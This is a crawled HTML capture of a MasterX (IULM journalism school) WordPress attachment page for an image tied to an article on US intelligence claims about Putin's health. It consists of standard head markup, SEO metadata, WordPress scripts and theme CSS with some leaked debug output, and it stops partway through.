

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/
body_size: 106191
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="putinusa" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>putinusa - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="putinusa - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/","url":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/","name":"putinusa - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-scaled.jpg","datePublished":"2022-06-03T10:44:20+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-scaled.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Le rivelazioni dell’intelligence Usa: “Putin ha il cancro”","item":"https://masterx.iulm.it/today/putin-cancro-dossierusa/"},{"@type":"ListItem","position":3,"name":"putinusa"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; putinusa Feed dei commenti" href="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1765909236' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16712 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(159)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(159)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(201)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(201)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) 